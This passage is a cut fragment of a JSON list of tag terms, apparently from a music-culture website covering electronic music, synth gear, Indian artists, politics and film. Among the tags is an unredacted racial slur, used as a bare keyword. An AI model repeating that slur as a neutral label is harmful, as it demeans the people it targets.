music"},{"term":"youtube"},{"term":"1998"},{"term":"2010"},{"term":"8bit"},{"term":"Barcelona"},{"term":"Cine"},{"term":"Collective"},{"term":"Feminist"},{"term":"Goethe Institut"},{"term":"House"},{"term":"POL"},{"term":"Robert Crumb"},{"term":"Russia"},{"term":"SamratB"},{"term":"Venetian Snares"},{"term":"War"},{"term":"ambience"},{"term":"analog emulation"},{"term":"anti globalisation"},{"term":"artist collective"},{"term":"atom™"},{"term":"awareness"},{"term":"berlin"},{"term":"binary"},{"term":"bombay black hole"},{"term":"cinema"},{"term":"circuit"},{"term":"copyleft"},{"term":"core"},{"term":"debate"},{"term":"dialogue"},{"term":"distortion"},{"term":"drum machine"},{"term":"drum\u0026bass"},{"term":"drummer"},{"term":"environment"},{"term":"extinction"},{"term":"female content"},{"term":"fembot5"},{"term":"future sounds"},{"term":"government"},{"term":"impact"},{"term":"inequality"},{"term":"italy"},{"term":"japan"},{"term":"legacy"},{"term":"life"},{"term":"metal"},{"term":"musicology"},{"term":"new york"},{"term":"noam chomsky"},{"term":"norway"},{"term":"philosophy"},{"term":"photowork"},{"term":"promo"},{"term":"record"},{"term":"recording"},{"term":"retro"},{"term":"sakifo"},{"term":"sawtooth"},{"term":"science"},{"term":"sonic culture"},{"term":"space"},{"term":"tape"},{"term":"urban"},{"term":"vintage"},{"term":"1982"},{"term":"2003"},{"term":"2007"},{"term":"2008"},{"term":"2017"},{"term":"2020"},{"term":"20th century"},{"term":"AIFF"},{"term":"BENJOLIN"},{"term":"Delhi Electronica Supply Unit"},{"term":"Disquiet"},{"term":"EP"},{"term":"Europe"},{"term":"Exclusive"},{"term":"Garage"},{"term":"Generative"},{"term":"HARVESTMAN"},{"term":"HUB"},{"term":"Iran"},{"term":"John Cage"},{"term":"Kaiguan"},{"term":"MAKE NOISE"},{"term":"MIDI"},{"term":"Military"},{"term":"Modular Systems"},{"term":"Norient"},{"term":"Otaku"},{"term":"Raster Noton"},{"term":"Real Network"},{"term":"Sample-pack"},{"term":"Transformation"},{"term":"UK Garage"},{"term":"Vinyl"},{"term":"WAV"},{"term":"Wighnomy Brothers"},{"term":"Word"},{"term":"abuse"},{"term":"anthology"},{"term":"archive"},{"term":"artistic freedom"},{"term":"artshop"},{"term":"australia"},{"term":"avant garde"},{"term":"bengali"},{"term":"bizarre"},{"term":"black and white"},{"term":"boards of canada"},{"term":"boutique"},{"term":"brainfeeder"},{"term":"break-core"},{"term":"breakbeat"},{"term":"capitalism"},{"term":"cardboard"},{"term":"catalunya"},{"term":"cats"},{"term":"change"},{"term":"charanjit singh"},{"term":"chennai"},{"term":"children"},{"term":"christian"},{"term":"circuits"},{"term":"classical"},{"term":"climate-crisis"},{"term":"collaboration"},{"term":"collusion"},{"term":"comedy"},{"term":"consolidate - FRNDS \u0026 FMLY '16"},{"term":"consumption"},{"term":"content"},{"term":"control"},{"term":"crap"},{"term":"crap movies"},{"term":"creativity"},{"term":"critical theory"},{"term":"critique"},{"term":"crypto"},{"term":"cult"},{"term":"da-saz"},{"term":"dark energy"},{"term":"dead j"},{"term":"deadmau5"},{"term":"death"},{"term":"deep mind"},{"term":"designer"},{"term":"digital art"},{"term":"disposition"},{"term":"diversity"},{"term":"documentary"},{"term":"doepfer"},{"term":"drumNbass"},{"term":"earth"},{"term":"engineer"},{"term":"equality"},{"term":"exploitation"},{"term":"fantasy"},{"term":"fashion"},{"term":"fm"},{"term":"frame\/frame"},{"term":"freesoftware"},{"term":"gender"},{"term":"gender-bias"},{"term":"george bush"},{"term":"google"},{"term":"gothic"},{"term":"graffiti"},{"term":"grime"},{"term":"guide"},{"term":"guitar"},{"term":"hegemony"},{"term":"high"},{"term":"hip-hop"},{"term":"hoax"},{"term":"horror"},{"term":"human"},{"term":"iceland"},{"term":"indian talent"},{"term":"international"},{"term":"iphone"},{"term":"jamblu"},{"term":"jazz-rock"},{"term":"jessop"},{"term":"jesus"},{"term":"language"},{"term":"law"},{"term":"left"},{"term":"leftfield"},{"term":"lifestyle"},{"term":"littlei"},{"term":"live edm"},{"term":"liz cirelli"},{"term":"lyrics"},{"term":"machine learning"},{"term":"machines"},{"term":"market"},{"term":"mashup"},{"term":"mix"},{"term":"modal"},{"term":"modeselektor"},{"term":"monoculture"},{"term":"moog"},{"term":"motion"},{"term":"movement"},{"term":"movie"},{"term":"murderers"},{"term":"music-technology"},{"term":"musician"},{"term":"muzak"},{"term":"nature"},{"term":"nazi"},{"term":"news"},{"term":"no tags - source undefined"},{"term":"nostalgia"},{"term":"official"},{"term":"old skool"},{"term":"orchestral"},{"term":"pakistan"},{"term":"paresh kamath"},{"term":"parody"},{"term":"past"},{"term":"pattern based"},{"term":"pedestrian"},{"term":"piano"},{"term":"politics"},{"term":"pollution"},{"term":"post-techno"},{"term":"poverty"},{"term":"power"},{"term":"president"},{"term":"profile"},{"term":"progressive"},{"term":"public"},{"term":"puredata"},{"term":"rights"},{"term":"ritnika nayan"},{"term":"roland"},{"term":"sample"},{"term":"satire"},{"term":"sex"},{"term":"sexy"},{"term":"shivnakaun"},{"term":"showcase"},{"term":"skeleton"},{"term":"slavery"},{"term":"smoke"},{"term":"social network"},{"term":"society"},{"term":"songs"},{"term":"sound barrier"},{"term":"sound-library"},{"term":"soundware"},{"term":"spiritual"},{"term":"stevie wonder"},{"term":"strange"},{"term":"streaming"},{"term":"subcontinent"},{"term":"subculture"},{"term":"suicide"},{"term":"surreal"},{"term":"synthwave"},{"term":"techno synth jungle classical vocal gabba trance oldschool"},{"term":"teenage engineering"},{"term":"theory"},{"term":"tokyo"},{"term":"tone"},{"term":"trance"},{"term":"trap"},{"term":"typography"},{"term":"unknown"},{"term":"video game"},{"term":"videography"},{"term":"virtual"},{"term":"werner herzog"},{"term":"women"},{"term":"writer"},{"term":"101"},{"term":"1221"},{"term":"1960"},{"term":"1960-70"},{"term":"1965"},{"term":"1970"},{"term":"1986"},{"term":"1999"},{"term":"1999-2015"},{"term":"19th century"},{"term":"20 songs"},{"term":"2004"},{"term":"20th anniversary"},{"term":"2bit"},{"term":"303"},{"term":"60 oscillators"},{"term":"808"},{"term":"9"},{"term":"9gag"},{"term":"A.T.O.S"},{"term":"AFM1"},{"term":"AIDS"},{"term":"ANALOGUE SOLUTIONS"},{"term":"Abstract Data"},{"term":"Acidhouse Raga 10Ragas DiscoBeat"},{"term":"Ad hoc"},{"term":"Adulterio"},{"term":"Air Force"},{"term":"Akaliko"},{"term":"Al Cometo"},{"term":"Alien"},{"term":"Alizadeh Sonita"},{"term":"All Ball"},{"term":"Amanda Sodhi"},{"term":"Amarrass Festival"},{"term":"Amazon"},{"term":"Anabolic steroids"},{"term":"Anagram Architects"},{"term":"Analog-set"},{"term":"Angela McCluskey"},{"term":"Anti-Pop"},{"term":"Antipod"},{"term":"Argentina"},{"term":"Arnold Schwarzenegger"},{"term":"Arrangers"},{"term":"Article13"},{"term":"Athletics"},{"term":"Atom"},{"term":"Aurora Borealis"},{"term":"BBC"},{"term":"Bangladesh"},{"term":"Bant Singh"},{"term":"Barren Sound"},{"term":"Baseball"},{"term":"Basketball"},{"term":"Bastard Assignments"},{"term":"Belgium"},{"term":"Ben Johnson"},{"term":"Black Bunker Studio"},{"term":"Bloomer"},{"term":"Bogus"},{"term":"Boomer"},{"term":"Bossa Nova"},{"term":"Botswana"},{"term":"Brazil"},{"term":"CWG"},{"term":"Can I Eat This"},{"term":"Carl Lewis"},{"term":"Carlos Serafini"},{"term":"Carmena"},{"term":"Carsten Stabenow"},{"term":"Charlotte Moorman"},{"term":"Charm"},{"term":"Chile"},{"term":"Christmas"},{"term":"Cincinnati"},{"term":"Claire"},{"term":"Coding"},{"term":"Comics"},{"term":"Compilation CD"},{"term":"Conscious Gems"},{"term":"Coping Strategies"},{"term":"Creative Commons"},{"term":"Cuba"},{"term":"DAW"},{"term":"DEE EN"},{"term":"Dancing Plague"},{"term":"Dark-Psy"},{"term":"Dave Skipper"},{"term":"Dave Smith"},{"term":"Deckert Distribution GmbH"},{"term":"Deep Green Resistance"},{"term":"Delhi"},{"term":"Delhi Sultanate"},{"term":"Delia Derbyshire"},{"term":"Dong Dong"},{"term":"Donna Haraway"},{"term":"Doomer"},{"term":"Downtempo"},{"term":"Drums"},{"term":"ESP"},{"term":"EU"},{"term":"Ecologist"},{"term":"Edison"},{"term":"En Directo"},{"term":"End"},{"term":"England"},{"term":"Ethnic"},{"term":"Extra Terrestial"},{"term":"FAR\/∞"},{"term":"Fans"},{"term":"Far"},{"term":"Federica Montseny"},{"term":"Femsound"},{"term":"Flamenco"},{"term":"Francis Preve"},{"term":"Franco Prosperi"},{"term":"Fuck Google"},{"term":"GANG"},{"term":"GDPR"},{"term":"Gadgets"},{"term":"Game music"},{"term":"Geneva"},{"term":"Geneva. POL"},{"term":"Gentleman Drums"},{"term":"Georgia"},{"term":"Gesine Pagels"},{"term":"Ghost-Producer"},{"term":"Giorgio Moroder"},{"term":"Goa Gil"},{"term":"Goddess"},{"term":"Goodbye Ivan"},{"term":"Granz Graf"},{"term":"Gualtiero Jacopetti"},{"term":"Gus Van Sant"},{"term":"HMNSTK"},{"term":"Hannah Wants"},{"term":"Harikiri"},{"term":"Hataken"},{"term":"Hawaii"},{"term":"Hemant Srikumar"},{"term":"Hindustani"},{"term":"Hindutva Pop"},{"term":"Hue Saturation"},{"term":"Hyve"},{"term":"I.P.Singh"},{"term":"IDM"},{"term":"INTELLIJEL - DOEPFER"},{"term":"IPR"},{"term":"IXI"},{"term":"Ian Michael Anderson"},{"term":"Ija"},{"term":"Immune"},{"term":"Inclusivity"},{"term":"Indian Electronica"},{"term":"Indo-French"},{"term":"Industrial"},{"term":"Instagram"},{"term":"Ireland."},{"term":"Israel"},{"term":"JRZ"},{"term":"Jake Kaufman"},{"term":"James Brown"},{"term":"Jean Louis Sifert"},{"term":"Jefre Cantu-Ledesma"},{"term":"John Maus"},{"term":"John Oswald"},{"term":"Jonny Lee"},{"term":"Juno Plus"},{"term":"Jón Óskar."},{"term":"K-Pop"},{"term":"Kaatil Sardar - The Killer Sikh"},{"term":"Kaiser's Trail"},{"term":"Ken Avidor"},{"term":"Kenny G"},{"term":"Kickstarter"},{"term":"Klemens Trenkle"},{"term":"Korg"},{"term":"Kristian Beyer \u0026 Frank Wiedemann"},{"term":"LA"},{"term":"La Reunion"},{"term":"Last Night A DJ Saved My Life"},{"term":"Lausanne"},{"term":"Live electronica"},{"term":"Lockdown Jams"},{"term":"Lucrecia Dalt"},{"term":"Lyra"},{"term":"MA"},{"term":"MC"},{"term":"MEG"},{"term":"MICRO HADRON"},{"term":"MU(2)"},{"term":"Mad Decent’s Shaun D"},{"term":"Magic"},{"term":"MakeNoise"},{"term":"Mala"},{"term":"Maraa"},{"term":"Marin Country"},{"term":"Marina"},{"term":"Maxillo and Otto Von Schirach"},{"term":"Meeting Point"},{"term":"Melbourne"},{"term":"Melody \u0026 Felony"},{"term":"Merge Emerge"},{"term":"Migration"},{"term":"Miles Davis"},{"term":"Mira"},{"term":"Mixtape"},{"term":"Montage"},{"term":"Montreal"},{"term":"Moscow"},{"term":"Mounaeir Kiers"},{"term":"Mount Makeda"},{"term":"Mughal"},{"term":"NFT"},{"term":"NYC"},{"term":"Neotropic"},{"term":"New Website"},{"term":"New Zealand"},{"term":"Nikhil Narendra"},{"term":"Noise Culture"},{"term":"Nowadays Records"},{"term":"Oakland"},{"term":"Olympics"},{"term":"Opal Chameleon Controller"},{"term":"Orbit"},{"term":"Orphx"},{"term":"Oslo"},{"term":"Pandemic Reads"},{"term":"Pariah"},{"term":"Peak"},{"term":"Photographs"},{"term":"Pioneer"},{"term":"Planet of Puppets"},{"term":"Planete Mars"},{"term":"Poland"},{"term":"Polaroid"},{"term":"Portrait"},{"term":"Post-Alpha"},{"term":"Post-Step"},{"term":"Prashant Pallemoni"},{"term":"Pretty Bird"},{"term":"Pride"},{"term":"Psychedelic"},{"term":"Public Access"},{"term":"Pulpy Shilpy"},{"term":"Pune"},{"term":"Puppetmasta"},{"term":"Q studio"},{"term":"Quarks"},{"term":"Quiet Someone"},{"term":"REProduce Artists"},{"term":"Real Networks"},{"term":"Reggaeton"},{"term":"Renee Kine"},{"term":"Richmond"},{"term":"Riz Maslen"},{"term":"Robert Mapplethorpe"},{"term":"Robor"},{"term":"Rocksteady"},{"term":"Rotting Sound"},{"term":"Royville"},{"term":"RÊVERIE"},{"term":"SMEM"},{"term":"SNAZZY EFX"},{"term":"SOMA"},{"term":"SUPERBOOTH"},{"term":"San Fransisco"},{"term":"SareGama Records"},{"term":"School Of Music"},{"term":"Secret"},{"term":"Self-empowerment"},{"term":"Senegal"},{"term":"Shillong"},{"term":"Silence"},{"term":"Silvia Perez Cruz"},{"term":"Sinesys"},{"term":"Single"},{"term":"Sitar"},{"term":"Skank"},{"term":"Skinnerbox"},{"term":"Skot Wiedmann"},{"term":"Slough"},{"term":"Sonar"},{"term":"Soulspace"},{"term":"Sound Culture"},{"term":"Spotify"},{"term":"Spycam"},{"term":"Substack"},{"term":"Surveillance"},{"term":"Swargtara"},{"term":"Synonyms:  advanced"},{"term":"T.Surbhi"},{"term":"Tapestry"},{"term":"Tehran"},{"term":"Teleelektronica"},{"term":"The Kuru Chronicles. Ari Jayaprakash"},{"term":"The Mount Fuji Doomjazz Corporation"},{"term":"The Wild Blue Yonder"},{"term":"Theodor Adorno"},{"term":"Thomas Burkhalter"},{"term":"Tour"},{"term":"Transition"},{"term":"Trovajoli"},{"term":"Tse Tse Fly"},{"term":"Turntablist"},{"term":"Twila Too"},{"term":"Twisted Kala"},{"term":"Twitter"},{"term":"Ty Ziegel"},{"term":"UFO"},{"term":"US"},{"term":"Uganda"},{"term":"Unexplained Sounds Group"},{"term":"United States"},{"term":"Unnayanna"},{"term":"VIVAN LAS ANTIPODAS"},{"term":"VNS"},{"term":"Victor Kossakovsky"},{"term":"Viktor Jan"},{"term":"Vinnie Colaiuta"},{"term":"Vinny Bhagat"},{"term":"Virginia"},{"term":"Virtual Concerts"},{"term":"Vishnu PS"},{"term":"Vlad Kreimer"},{"term":"Vocal. Proto-Beat. Indie."},{"term":"WWFYU"},{"term":"Wax"},{"term":"Weirdcore"},{"term":"West Bengal"},{"term":"Women's Safety"},{"term":"Wrestling"},{"term":"Yohanz Westerman"},{"term":"Zeitgeist"},{"term":"Zoomer"},{"term":"abhijit nalani"},{"term":"abject"},{"term":"abstract"},{"term":"acidjazz"},{"term":"activist"},{"term":"adult"},{"term":"afghanistan"},{"term":"agency"},{"term":"al sisar"},{"term":"alan parson"},{"term":"alarm"},{"term":"algorithm"},{"term":"alter"},{"term":"alternative"},{"term":"american"},{"term":"amiga"},{"term":"amorphous"},{"term":"analogue"},{"term":"anand subaya"},{"term":"aneesh basu"},{"term":"ankit gandhi lal"},{"term":"anonymous"},{"term":"anti adverts"},{"term":"anti brand"},{"term":"anti capitalism"},{"term":"anti marketing"},{"term":"anti-facebook"},{"term":"anti-hindutva"},{"term":"apollo brown"},{"term":"archipel"},{"term":"arnold from mumbai"},{"term":"artificial intelligence"},{"term":"asia"},{"term":"assimilation"},{"term":"atari"},{"term":"atlas"},{"term":"au courant"},{"term":"audio life"},{"term":"audiocanon"},{"term":"audioculture"},{"term":"austria"},{"term":"austrian"},{"term":"autechre"},{"term":"autocracy"},{"term":"babla orchestra"},{"term":"bagula bhagat"},{"term":"band"},{"term":"bands"},{"term":"bassister"},{"term":"bdsm"},{"term":"beat"},{"term":"beat-poet"},{"term":"beatoven"},{"term":"beaunoise"},{"term":"bhangra"},{"term":"bible"},{"term":"bicep"},{"term":"bitcoin"},{"term":"bizzare structure"},{"term":"black"},{"term":"black metal"},{"term":"blahyi"},{"term":"bling"},{"term":"blocks"},{"term":"bombs"},{"term":"bootleg"},{"term":"boots"},{"term":"bourgeois"},{"term":"bpitch"},{"term":"brain picking"},{"term":"brainwash"},{"term":"brand"},{"term":"brand-new"},{"term":"bravado"},{"term":"breaks"},{"term":"brooklyn"},{"term":"brush"},{"term":"buffalo nationalism"},{"term":"bullet"},{"term":"burial"},{"term":"business-as-usual"},{"term":"caliberation"},{"term":"calligraphy"},{"term":"camera"},{"term":"campaign"},{"term":"canadian"},{"term":"cannibal"},{"term":"cape town"},{"term":"carl kleiner"},{"term":"carl sagan"},{"term":"cartelism"},{"term":"catagory"},{"term":"cd baby"},{"term":"cellist"},{"term":"cello"},{"term":"censorship"},{"term":"centrifugal force"},{"term":"charity"},{"term":"charlie hebdo"},{"term":"child marriage"},{"term":"childhood"},{"term":"chip-tune"},{"term":"chutney music"},{"term":"circus"},{"term":"city council"},{"term":"claps"},{"term":"claptrap"},{"term":"classification"},{"term":"climate"},{"term":"cobra"},{"term":"cock"},{"term":"collapse"},{"term":"color"},{"term":"colour"},{"term":"comic"},{"term":"commercial"},{"term":"communication"},{"term":"communities"},{"term":"compact disc"},{"term":"components"},{"term":"composers"},{"term":"composition"},{"term":"computer"},{"term":"concert"},{"term":"conference"},{"term":"conspiracy"},{"term":"consumer"},{"term":"contamination"},{"term":"contemporary"},{"term":"context"},{"term":"contrast"},{"term":"coordination"},{"term":"corona"},{"term":"corporatized"},{"term":"counter-culture"},{"term":"cover"},{"term":"cowboys"},{"term":"crash"},{"term":"creatures"},{"term":"creep"},{"term":"creepy"},{"term":"criminals"},{"term":"critc"},{"term":"crypto-currency"},{"term":"cupcakes"},{"term":"current-status"},{"term":"cyberfeminism"},{"term":"cyberwar"},{"term":"cyclic"},{"term":"czech"},{"term":"daler mehendi"},{"term":"damage"},{"term":"dance"},{"term":"dangerousminds.net"},{"term":"dark"},{"term":"dark comedy"},{"term":"das filter"},{"term":"data pre-midi"},{"term":"database"},{"term":"david ghetto"},{"term":"death row"},{"term":"debut album"},{"term":"decade"},{"term":"decentralize"},{"term":"decibel"},{"term":"deconstruction"},{"term":"deep learning"},{"term":"deephouse"},{"term":"dementia"},{"term":"denamark"},{"term":"denmark"},{"term":"depression"},{"term":"desi"},{"term":"desolate"},{"term":"detrimentalist"},{"term":"developers"},{"term":"development"},{"term":"devolution"},{"term":"dick cheney"},{"term":"dictators"},{"term":"digital manipulation"},{"term":"dignity"},{"term":"dinosaur"},{"term":"dinshaw sanjana"},{"term":"directors"},{"term":"dirty vegas"},{"term":"disableton"},{"term":"disco-dandia"},{"term":"disco-puppet"},{"term":"discrimination"},{"term":"discussion"},{"term":"disfigured"},{"term":"disruption"},{"term":"dissent"},{"term":"disturbed"},{"term":"diva"},{"term":"dj fresh"},{"term":"documentation"},{"term":"dog"},{"term":"dogs"},{"term":"dolls"},{"term":"doodle"},{"term":"doom metal"},{"term":"doomsday"},{"term":"doors"},{"term":"dope"},{"term":"drone"},{"term":"drum"},{"term":"drumsolo"},{"term":"duatone"},{"term":"dub-techo"},{"term":"dubstep"},{"term":"duo"},{"term":"dutch"},{"term":"e-waste"},{"term":"eagle"},{"term":"earbleed"},{"term":"early settler"},{"term":"earthsystems"},{"term":"eclectic"},{"term":"economics"},{"term":"efx"},{"term":"electric daisyland"},{"term":"electrobot"},{"term":"electronics"},{"term":"emerging"},{"term":"emissions"},{"term":"empathy"},{"term":"endemic"},{"term":"enduser"},{"term":"ensembles"},{"term":"entertainment"},{"term":"entrepreneurs"},{"term":"envision"},{"term":"eq."},{"term":"era"},{"term":"erica-synth"},{"term":"essay"},{"term":"ethics"},{"term":"ethnomusicology"},{"term":"event"},{"term":"evolution"},{"term":"exai"},{"term":"exchange"},{"term":"exhumation"},{"term":"existential"},{"term":"exoticism"},{"term":"experience"},{"term":"exposure"},{"term":"exposure effect"},{"term":"eye in the sky"},{"term":"eyes"},{"term":"facebook"},{"term":"fact magazine"},{"term":"fake"},{"term":"false policies"},{"term":"family"},{"term":"famous when dead"},{"term":"fashionable"},{"term":"faux"},{"term":"fear"},{"term":"feelings"},{"term":"felix baumgartner"},{"term":"female-pressure"},{"term":"feminist action"},{"term":"feral"},{"term":"festivals"},{"term":"fiasco"},{"term":"film noir"},{"term":"films"},{"term":"filter"},{"term":"finland"},{"term":"flux vortex"},{"term":"flying lotus"},{"term":"folk"},{"term":"footwork"},{"term":"forever"},{"term":"frank zappa"},{"term":"fraud"},{"term":"freak"},{"term":"free property"},{"term":"freedownload"},{"term":"freepress"},{"term":"frequency"},{"term":"fuckback"},{"term":"future_step"},{"term":"futurism"},{"term":"fuzak"},{"term":"fuzzy logic"},{"term":"galaxy"},{"term":"gamer"},{"term":"ganja"},{"term":"garage.in-mv.de\/blog\/"},{"term":"gary jules"},{"term":"gay"},{"term":"geisha"},{"term":"genderbias"},{"term":"general butt naked"},{"term":"generation"},{"term":"genre"},{"term":"ghetto"},{"term":"ghost town"},{"term":"girl"},{"term":"goggles"},{"term":"golden disc"},{"term":"golden lady"},{"term":"grafic"},{"term":"graphic design"},{"term":"grassroots"},{"term":"greed"},{"term":"grotesque"},{"term":"guitarist"},{"term":"gus gus"},{"term":"guy called gerald"},{"term":"hackable"},{"term":"hand sketch"},{"term":"hardware"},{"term":"harsh noise movement"},{"term":"hats"},{"term":"hauntology"},{"term":"hauz khas village"},{"term":"herd"},{"term":"himalayas"},{"term":"hindustan times"},{"term":"hippy"},{"term":"hipster"},{"term":"hollywood"},{"term":"homoerotic"},{"term":"house-music"},{"term":"http:\/\/ravecity.tumblr.com\/"},{"term":"hybrid"},{"term":"hybrid protokol"},{"term":"hyperdub"},{"term":"hypertrap"},{"term":"hypocrisy"},{"term":"icon"},{"term":"ideal"},{"term":"ideology"},{"term":"iimmune"},{"term":"illusion"},{"term":"image"},{"term":"imagery"},{"term":"imaginary"},{"term":"inclusion"},{"term":"india-norway"},{"term":"indian fm"},{"term":"individual"},{"term":"industrial music"},{"term":"industy"},{"term":"inexperienced"},{"term":"infanteus"},{"term":"injury"},{"term":"ink"},{"term":"innovation"},{"term":"inspector maal"},{"term":"instant"},{"term":"institutionalism"},{"term":"institutions"},{"term":"instrumental"},{"term":"intellijel"},{"term":"interstellar"},{"term":"intervention"},{"term":"interview"},{"term":"into the abyss"},{"term":"intoxicants"},{"term":"introspection"},{"term":"iomm"},{"term":"iomma"},{"term":"iraq"},{"term":"iraq war"},{"term":"island"},{"term":"italian"},{"term":"item-song"},{"term":"jaideep thirumalai"},{"term":"jantu"},{"term":"jargon"},{"term":"jatin puri"},{"term":"jeet thayil"},{"term":"jeff porcaro"},{"term":"jerry wonda"},{"term":"jitter"},{"term":"jomox"},{"term":"juke"},{"term":"junkie"},{"term":"just out"},{"term":"kahlil joesph"},{"term":"kailasa"},{"term":"kali"},{"term":"kanchan"},{"term":"karan joseph"},{"term":"karthik pillai"},{"term":"kefer"},{"term":"kenya"},{"term":"kick"},{"term":"kid kishore"},{"term":"kid606"},{"term":"kiss"},{"term":"knobs"},{"term":"knowledge"},{"term":"kompakt"},{"term":"kshitij studio"},{"term":"kylie menoise"},{"term":"labels"},{"term":"lace"},{"term":"lata mangeshkar"},{"term":"late"},{"term":"latest"},{"term":"latvia"},{"term":"lawrence lessig"},{"term":"leather"},{"term":"lesbian"},{"term":"letter"},{"term":"liberia"},{"term":"lies"},{"term":"life magazine"},{"term":"lindsey demello"},{"term":"lineage"},{"term":"linear"},{"term":"lingerie"},{"term":"lionel dentan"},{"term":"lo-fi"},{"term":"local"},{"term":"logo"},{"term":"longformat"},{"term":"loop"},{"term":"loss"},{"term":"loudest"},{"term":"loudness"},{"term":"lyrical"},{"term":"lyricists"},{"term":"machine drum"},{"term":"macho"},{"term":"mad magazine"},{"term":"mad world"},{"term":"madboy"},{"term":"madboy mink"},{"term":"madness"},{"term":"madonna"},{"term":"magazine"},{"term":"magnetic fields"},{"term":"maloya"},{"term":"management"},{"term":"manfredi"},{"term":"maniac"},{"term":"manifesto"},{"term":"mareech"},{"term":"mariah carey"},{"term":"marijuana"},{"term":"mario brothers"},{"term":"martyr"},{"term":"maserati"},{"term":"mass"},{"term":"massacre"},{"term":"mastering"},{"term":"matrix"},{"term":"maudlin"},{"term":"maximisation"},{"term":"mdma"},{"term":"mechanic"},{"term":"medieval"},{"term":"meeblip"},{"term":"meloncholy"},{"term":"meme"},{"term":"memoire"},{"term":"memory"},{"term":"memphis"},{"term":"mental health"},{"term":"message"},{"term":"metaphysical"},{"term":"michele gonry"},{"term":"milksop"},{"term":"mind"},{"term":"mines"},{"term":"minimalism"},{"term":"minus"},{"term":"mirwais"},{"term":"misinformation"},{"term":"mixing"},{"term":"mockery"},{"term":"modern"},{"term":"modern sky"},{"term":"modernistic"},{"term":"modish"},{"term":"mondo cane"},{"term":"money"},{"term":"mongol"},{"term":"monkeytown records"},{"term":"monolake"},{"term":"monopoly"},{"term":"moombahton"},{"term":"moon"},{"term":"mopho"},{"term":"morbid"},{"term":"morphology"},{"term":"most recorded drummer"},{"term":"murder"},{"term":"museum"},{"term":"music festival"},{"term":"music festivals"},{"term":"music management"},{"term":"music technology"},{"term":"musical"},{"term":"mutilation"},{"term":"mythological"},{"term":"naked"},{"term":"namrata pamnani"},{"term":"narcissism"},{"term":"narratives"},{"term":"native-instruments"},{"term":"negro"},{"term":"neo-soul"},{"term":"neoteric"},{"term":"new"},{"term":"new version"},{"term":"new world order"},{"term":"nigger"},{"term":"nikhil kaul"},{"term":"no tag - source unknown"},{"term":"no tags - jesus is free (finally)"},{"term":"nodori"},{"term":"non aligned"},{"term":"non conformist"},{"term":"non-commercial"},{"term":"non-development"},{"term":"novation"},{"term":"nude"},{"term":"numbers"},{"term":"ode"},{"term":"open source"},{"term":"opinions"},{"term":"organismic synthesizers"},{"term":"orthodox systems of recording and mastering"},{"term":"oscillator"},{"term":"outdoors"},{"term":"outstep"},{"term":"overshoot"},{"term":"pain"},{"term":"paint"},{"term":"paki-tech"},{"term":"palestine"},{"term":"palolem"},{"term":"pandemic"},{"term":"paradies"},{"term":"paris"},{"term":"party"},{"term":"paul stanley"},{"term":"pedestrian muzak"},{"term":"perception"},{"term":"performance"},{"term":"persian"},{"term":"personal"},{"term":"personality"},{"term":"perspective"},{"term":"peter cat recording co."},{"term":"phony"},{"term":"pig"},{"term":"pig-head"},{"term":"pippin"},{"term":"piracy"},{"term":"pitch"},{"term":"pixel art"},{"term":"plastic parvati"},{"term":"png"},{"term":"pocket operator"},{"term":"podcast"},{"term":"poet"},{"term":"poker flat"},{"term":"pol sinus"},{"term":"policy"},{"term":"political theory"},{"term":"politicians"},{"term":"pooch"},{"term":"pool"},{"term":"pop-art"},{"term":"pornographic"},{"term":"post acid"},{"term":"post modern"},{"term":"post-classical"},{"term":"post-hiphop"},{"term":"post-rock"},{"term":"premier"},{"term":"preset"},{"term":"press"},{"term":"pressure"},{"term":"print"},{"term":"privacy"},{"term":"private"},{"term":"process"},{"term":"programme"},{"term":"progressive art"},{"term":"project"},{"term":"promotional"},{"term":"propaganda"},{"term":"prosaic"},{"term":"protests"},{"term":"proto"},{"term":"psychological"},{"term":"psychosomatic"},{"term":"pub"},{"term":"publishing"},{"term":"punit"},{"term":"punjabi"},{"term":"puritanical"},{"term":"qr code"},{"term":"quasar"},{"term":"r\u0026b"},{"term":"racism"},{"term":"radiohead"},{"term":"raga"},{"term":"rajasthan"},{"term":"rana ghose"},{"term":"randolf corriea"},{"term":"random imagery collected and gathered over public domains"},{"term":"rant"},{"term":"rape"},{"term":"rare"},{"term":"ray manzerek"},{"term":"re-art"},{"term":"reader"},{"term":"readership"},{"term":"reaktor"},{"term":"real"},{"term":"rebel"},{"term":"rebellion"},{"term":"record labels"},{"term":"red-neck"},{"term":"redneck"},{"term":"redshift"},{"term":"reflection"},{"term":"regression"},{"term":"religion"},{"term":"renoise"},{"term":"republic"},{"term":"resample"},{"term":"resampled image"},{"term":"researchm massacre"},{"term":"resistance"},{"term":"response"},{"term":"retail"},{"term":"retro-active"},{"term":"revision"},{"term":"revivalism"},{"term":"right"},{"term":"ritual"},{"term":"robert henke"},{"term":"robert koch"},{"term":"robotics"},{"term":"robots"},{"term":"rodriguez"},{"term":"roland Kovac"},{"term":"roots"},{"term":"rope"},{"term":"rotation"},{"term":"rougetronica"},{"term":"sacrifice"},{"term":"saint denis"},{"term":"salil choudhary"},{"term":"sampled voice"},{"term":"samples"},{"term":"sarajevo"},{"term":"saskatchewan"},{"term":"satanic"},{"term":"scam"},{"term":"scholarship"},{"term":"scifi"},{"term":"score"},{"term":"secrets"},{"term":"selections"},{"term":"sell out"},{"term":"senor coconut"},{"term":"sequencer"},{"term":"session"},{"term":"set"},{"term":"sex tourism"},{"term":"shadow"},{"term":"shamans"},{"term":"shoeg"},{"term":"shop"},{"term":"sikh legacy"},{"term":"simian mobile disco"},{"term":"sin:drome"},{"term":"skipping"},{"term":"skrillex"},{"term":"sleazy"},{"term":"slow motion"},{"term":"snare"},{"term":"snooker"},{"term":"soldiers"},{"term":"soley"},{"term":"solidarity"},{"term":"soumajit ghosh"},{"term":"sound system"},{"term":"soundart"},{"term":"soundtrack"},{"term":"south africa"},{"term":"speakers"},{"term":"spectrum"},{"term":"speculation"},{"term":"speed"},{"term":"sports"},{"term":"stanford"},{"term":"start-ups"},{"term":"state-of-the-art"},{"term":"statement"},{"term":"stiletto"},{"term":"stockings"},{"term":"stoned"},{"term":"stop motion"},{"term":"story"},{"term":"structuralism"},{"term":"sub-standard"},{"term":"subject"},{"term":"subtractive"},{"term":"sugarman"},{"term":"superbibik"},{"term":"superstar"},{"term":"survey"},{"term":"sweden"},{"term":"switch"},{"term":"synth-farmer"},{"term":"synthpop"},{"term":"system"},{"term":"tal"},{"term":"talent"},{"term":"tanks"},{"term":"tape machine"},{"term":"tavishi"},{"term":"tears for fears"},{"term":"tech"},{"term":"teknoist"},{"term":"television series"},{"term":"tempo tantrick"},{"term":"texas"},{"term":"thom yorke"},{"term":"thought"},{"term":"thought 